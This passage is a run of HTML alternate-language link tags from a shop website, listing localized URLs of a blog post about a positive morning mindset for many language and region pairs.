<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
